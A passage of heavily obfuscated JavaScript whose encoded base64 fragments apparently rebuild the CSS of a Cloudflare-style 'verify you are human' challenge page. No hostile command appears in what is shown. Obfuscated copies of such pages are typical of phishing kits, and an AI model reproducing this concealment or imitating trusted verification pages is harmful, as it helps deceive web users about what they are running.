Qt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'